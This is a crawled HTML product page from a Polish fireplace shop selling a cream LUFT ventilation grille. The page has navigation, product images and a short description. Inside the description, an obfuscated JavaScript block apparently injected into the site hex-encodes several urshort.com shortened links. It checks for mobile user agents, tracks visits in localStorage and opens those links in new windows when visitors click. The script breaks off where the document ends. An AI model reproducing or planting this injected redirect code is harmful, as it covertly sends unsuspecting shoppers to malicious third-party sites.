

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-kremowy
body_size: 11175
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesna szczelinowa kratka wentylacyjna kominkowa do kominka firmy kratki.pl. Nowoczesna szczelinowa kratka wentylacyjna kremowa luft. Nowoczesna szczelinowa kremowa kratka kominkowa. Nowoczesna szczelinowa kremowa kratka do kominka." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-kremowy" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-80-kremowy">kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-228x228.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-sf-wymiary-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-sf-wymiary-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-2-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-2-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-3-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-3-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" alt="kratka wentylacyjna do kominka LUFT SF 6 x 80 kremowy" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>kratka wentylacyjna do kominka LUFT SF 6 x 80 cm kremowa</p>

<p>kratka kominkowa malowana proszkowo</p><p>pole czynne kratki: 224 cm2<br></p>

<p></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 